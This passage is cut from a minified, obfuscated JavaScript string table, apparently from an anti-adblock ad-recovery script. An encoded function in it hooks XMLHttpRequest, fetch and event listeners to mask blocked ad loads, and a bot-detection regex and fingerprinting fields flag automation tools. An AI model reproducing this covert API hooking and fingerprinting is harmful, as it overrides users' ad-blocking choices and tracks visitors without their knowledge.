alledSelenium','encodedBodySize','productSub','ping',',\x20width:\x20','blob:','Unknown\x20property','repeat','WhiteSpace','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','enjgioijew','prebid_loaded_time','gpt-funke','flat|preserve-3d','substring','sourcesContent','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','first','DOMParser','<\x27top\x27>','matrix(\x20<number>#{6}\x20)','nightmarejs','load','<number-percentage>{1,4}\x20fill?','adblock_circumvent_score','addtl_consent','drag|no-drag','Percent\x20sign\x20is\x20expected','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','[<integer>&&<symbol>]#','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','data-skip-protect-name','decorate',')-token','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','stickyads','MSG_ACK_INVISIBLE','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','HTMLLinkElement_href','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','gpt-nextmillenium','pagead2.googlesyndication.com','googletagmanager.com','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','low','createDescriptor','<\x27height\x27>','pbstck.com','encodeURI','protocol','auto|stable&&both-edges?','tag','pageview','isTargetUrl','Active\x20auto\x20recovery:\x20index\x20','ids','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','\x20used\x20missed\x20syntax\x20definition\x20','anymind','https://consent.programme.tv','\x22\x20is\x20not\x20in\x20the\x20set.','insertBefore','prebid_ad_render_succeeded_time',';\x20SameSite=None','normal|always','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','isVisible','maxAge','units','is_acceptable_ads_blocked','https://exchange.kueezrtb.com/prebid/multi/','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','https://prg.smartadserver.com/prebid/v1','getConfig','HTMLMetaElement_httpEquiv','calc(\x20<calc-sum>\x20)','lookupType','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','fetchLater','fullscreen','performance_prebid_ad_rendered','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','setPrototypeOf','prev','Exception\x20occurred\x20in\x20hooked\x20property\x20','leaderboard','none|<filter-function-list>|<-ms-filter-function-list>','triggerCount','light-dark(\x20<color>\x20,\x20<color>\x20)','include','flatMap','peek','CSSStyleSheet_insertRule','edge','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','serviceName','ar-v1','deviceMemory','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','<color-stop-length>|<color-stop-angle>','detect','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','.pages.dev','jizsl_','Counter','\x20undefined','inventoryId','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<\x27max-height\x27>','<\x27min-height\x27>','casalemedia.com','<string>|<image>|<custom-ident>','SharedStorageWorklet_addModule','size','__fr','Delim\x20\x22','slotResponseReceived','else','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','none|manual|auto','api.ootoo.co.kr','getVersion','removeProperty','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','Map','fromArray','https://imasdk.googleapis.com','(function(){','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','attributeValueKeys','svmax','<grid-line>\x20[/\x20<grid-line>]?','#adshield','randomUUID','POST','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','async','http://','srcset','[<length-percentage>|auto]{1,2}|cover|contain','_last','as_','yieldmo.com','hash','isGecko','.setPAAPIConfigForGPT','SyntaxMatchError','CanvasCaptureMediaStream','dmtkcw==','getConsentMetadata','auto?\x20[none|<length>]','none|capitalize|uppercase|lowercase|full-width|full-size-kana','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','8hSCfqA','cmp.osano.com','lookupNonWSType','can\x27t\x20access\x20user-agent','CSSStyleDeclaration_getPropertyValue','rightComparison','properties','<boolean-expr[','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','about:','[data-uri]','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','programme-tv.net','<declaration-value>','location','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','none|<url>','configIndex','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','layer(\x20<layer-name>\x20)','func','selectorsToForceProtect','HTMLTemplateElement','start','[<line-names>?\x20<track-size>]+\x20<line-names>?','isEncodedId','Element','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','dggn','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','json.parse','none|<image>','element-attributes','ads-','removeItem','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','EventTarget_addEventListener','Window_fetch','Function_toString','securepubads.g.doubleclick.net','svb','<forgiving-selector-list>','Failed\x20to\x20load\x203rd-party\x20image:\x20','https://c.html-load.com','start|end|center|baseline|stretch','stopPropagation','adUnitCode','[none|start|end|center]{1,2}','String\x20or\x20url()\x20is\x20expected','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','\x20requestBids.before\x20hook:\x20','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','analytics','startOffset','img','a-mo.net','TopLevelCss','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','getEvents','adshield-native','targeting','leader(\x20<leader-type>\x20)','not','<span\x20id=\x22banner-','freeze','<box>|margin-box','<\x27border-top-width\x27>','N3k6eDIxOF1VI05DfW5XYU1Te0w=','adfarm1.adition.com','s.amazon-adsystem.com','First-party\x20image\x20load\x20failed','navigator.permissions\x20is\x20undefined','hypot(\x20<calc-sum>#\x20)','filter,\x20pointer-events','CSSStyleDeclaration.set/get/removeProperty','Response_url','Document_write','jkl','[<length-percentage>|left|center|right]#','[<length-percentage>|<number>|auto]{1,4}','keys','tan(\x20<calc-sum>\x20)','chained|none','cmVzZXJ2ZWQx','isVisibleElement','contain|none|auto','baseUrl','getAttributeKeys',';\x20SameSite=Strict','insertList','NodeList','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','iframe\x20load\x20error:\x20','none|element|auto','argument\x20name\x20is\x20invalid','`\x20should\x20contain\x20a\x20prelude','HTMLSourceElement_srcset','inset?&&<length>{2,4}&&<color>?','Failed\x20to\x20fetch','advertisement__label','none|[fill|fill-opacity|stroke|stroke-opacity]#','encodeURIComponent','Yml4cXJod245emptNTRvMTJmZTBz','requestBids','auto|none|scrollbar|-ms-autohiding-scrollbar','Bad\x20value\x20`','_sourcesContents','-ad','<pseudo-element-selector>\x20<pseudo-class-selector>*','reserved1Output','c204ZmtocndhOTR5MGV1cGoybnEx','Element_ariaLabel','adblock_fingerprint','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','validate','tagNameFilter','N\x20is\x20expected','toISOString','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','forEachToken','adsafeprotected.com','39PHAovF','timeout','<absolute-size>|<relative-size>|<length-percentage>','none|auto|textfield|menulist-button|<compat-auto>','</script><script\x20src=\x22','ad.smaato.net','/translator','checkAtrulePrelude','visit','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','Terminate\x20-\x20IVT\x20blocked','Script','#as_domain','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','NmFreWhvcjgwbTM3c2xmdzF2eHA=','navigator.mimeTypes\x20is\x20undefined','requestIdleCallback\x20not\x20exists','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','inside|outside','fields','20030107','groups','dvi','sn_ad_label_','/cdn/adx/open/integration.html','Forward\x20report\x20url\x20to\x20engineers','CefSharp','travle.earth','intentiq.com','yieldlove.com','<custom-ident>','iframe\x20message\x20timeout','side_ad','<outline-radius>','Block','tokens','cover|contain|entry|exit|entry-crossing|exit-crossing','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','js-tag.zemanta.com','samesite','ms,\x20passcode:\x20','styleSheets','error','gpt_limited','aXRoYw==','use','title','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','values','scorecardresearch.com','data:text/html,','Parse\x20error:\x20','lngtdv.com','cancelIdleCallback','applyTo','initInventoryFrame','MessagePort','Document_cookie','openx.net','<script>','document.head.appendChild,\x20removeChild,\x20childNodes','DisallowEmpty','timestamp','https://html-load.com','none|all|[digits\x20<integer>?]','<\x27top\x27>{1,2}','hsl|hwb|lch|oklch','https://css-load.com','URLSearchParams','/gpt/setup','opr','_isTcfNeeded','originalUrl','source','window.top.apstag.runtime.callCqWrapper','Invalid\x20protect\x20url\x20prefix:\x20','&domain=','Atrule','ensureInit','substrToCursor','statusText','cdn.iubenda.com','selector(\x20<complex-selector>\x20)','api','ads','onParseError','null','cGhtMjF2OWN3N